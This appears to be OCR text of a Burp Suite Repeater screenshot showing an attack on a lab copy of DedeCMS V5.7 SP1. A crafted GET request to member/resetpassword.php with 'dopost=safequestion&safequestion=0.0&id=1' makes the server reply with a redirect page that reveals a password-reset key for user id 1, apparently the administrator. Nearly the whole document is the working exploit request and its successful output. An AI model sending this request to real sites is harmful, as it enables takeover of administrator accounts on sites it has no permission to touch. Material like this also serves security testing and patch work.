 Go
Cancel
<
>
Target: http://192.168.10.67
?
Request
Raw
Params
Headers
Hex
GET
/DedeCMS-V5.7-GBK-SP1-Full/uploads/member/resetpassword.php?dopost=safequestion&safe
question=0.0&id=1 HTTP/1.1
Host: 192.168.10.67
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.62 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3
Referer:
http://192.168.10.67/DedeCMS-V5.7-GBK-SP1-Full/uploads/member/index_do.php?fmdo=login&
dopost=exit
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=hr0ehq4lf9mvnisvgns3ds3605; last_vtime=1574253979;
last_vtime__ckMd5=60e2bcd98fe46087; last_vid=admin; last_vid__ckMd5=4569ac4a02345aae
Connection: close
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='http://192.168.10.67/DedeCMS-V5.7-GBK-SP1-Full/uploads/member/resetpassw
ord.php?dopost=getpasswd&amp;id=1&amp;key=yegBWVfW'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD
url(/DedeCMS-V5.7-GBK-SP1-Full/uploads/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://192.168.10.67/DedeCMS-V5.7-GBK-SP1-Full/uploads/member/resetpassword.
php?dopost=getpasswd&amp;id=1&amp;key=yegBWVfW'>如果你的浏览器
请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
?
<
+
>
Type a search term
0 matches
Done
1,755 bytes | 1,075 millis